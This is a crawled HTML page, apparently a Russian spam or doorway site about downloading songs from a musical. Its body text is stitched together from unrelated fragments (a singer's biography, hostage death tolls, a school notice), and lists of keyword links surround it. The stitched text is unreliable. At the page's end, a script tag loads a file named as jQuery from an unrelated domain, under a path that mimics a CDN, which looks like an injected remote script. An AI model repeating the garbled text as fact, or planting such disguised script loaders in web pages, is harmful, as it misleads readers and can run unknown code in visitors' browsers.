

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-pesni-iz-myuzikla-metro.html
body_size: 2525
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни из мюзикла метро - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни из мюзикла метро</h2>
                            </header>
                            <p>Светла́на Андре́евна Све́тикова (род. 24 ноября 1983, Москва) — российская эстрадная певица, актриса, артистка мюзиклов. Погибшие. В общей сложности, по официальным данным, погибли 130 человек из числа заложников (по предположению общественной организации «Норд-Ост», 174 человека). Ключевая цель форума – объединить лучшие практики и подходы в познании феномена счастья на личном и корпоративном уровне, поделиться инструментами, которые вдохновляют людей Родителям  Внимание всех учащихся и сотрудников школы! С 8 по 29 апреля в школе проводится традиционный субботник по благоустройству микрорайона Теплый Стан и школы. Светла́на Андре́евна Све́тикова (род. 24 ноября 1983, Москва) — российская эстрадная певица. 
Террористический акт на Дубро́вке — захват заложников на Дубровке в Москве, начавшийся. Родителям  Внимание всех учащихся и сотрудников школы! С 8 по 29 апреля в школе проводится. 20 МАРТА 2019, МОСКВА МЕЖДУНАРОДНЫЙ ДЕНЬ СЧАСТЬЯ В СКОЛКОВО. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-temy-na-telefon-nokia-6700-besplatno.html">Скачать темы на телефон нокиа 6700 бесплатно</a></li>
                                <li><a href="bph1-raspisanie-avtobusa-41-yaroslavl-novoe.html">Расписание автобуса 41 ярославль новое</a></li>
                                <li><a href="bph1-osnovnye-vidy-i-zhanry-iskusstva-prezentaciya.html">Основные виды и жанры искусства презентация</a></li>
                                <li><a href="bph1-avtobusy-vyksa-raspisanie.html">Автобусы выкса расписание</a></li>
                                <li><a href="bph1-zvezdnaya-karta-torrent-smotret.html">Звездная карта торрент смотреть</a></li>
                                <li><a href="bph1-zhuravli-pesnya-pro-voynu-minus.html">Журавли песня про войну минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-kings-bounty-dark-side-treyner.html">Kings bounty dark side трейнер</a></li>
                                            <li><a href="bph1-10-klass-algebra-pdf.html">10 класс алгебра pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-ak-47-ulybnis-tekst-pesni.html">Ак 47 улыбнись текст песни</a></li>
                                            <li><a href="bph1-proshivka-printera-samsung-kiev.html">Прошивка принтера samsung киев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-muzyku-leningrad-007.html">Скачать музыку ленинград 007</a></li>
                                            <li><a href="bph1-gost-51934-2002.html">Гост 51934 2002</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-kartinki-guby-skachat-na-telefon.html">Картинки губы скачать на телефон</a></li>
                                            <li><a href="bph1-letniy-vokzal-kemerovo-raspisanie-123-avtobusa.html">Летний вокзал кемерово расписание 123 автобуса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
